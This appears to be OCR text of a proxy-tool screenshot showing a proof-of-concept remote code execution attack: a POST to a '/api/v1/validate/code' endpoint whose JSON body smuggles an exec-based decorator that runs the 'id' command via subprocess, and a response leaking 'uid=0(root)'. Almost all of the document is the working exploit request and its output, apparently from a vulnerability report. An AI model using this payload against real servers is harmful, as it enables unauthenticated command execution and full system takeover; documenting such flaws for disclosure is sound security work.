 Request
Pretty Raw Hex \n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: localhost:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 105
11
12 {
"code":
"@exec(₩"raise Exception(__import__('subprocess').check_output(['id']))₩")₩ndef foo():₩n
pass"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sat, 26 Apr 2025 20:31:14 GMT
3 server: uvicorn
4 content-length: 96
5 content-type: application/json
6 connection: close
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"b'uid=0(root) gid=0(root) groups=0(root)₩₩n'"
]
}
}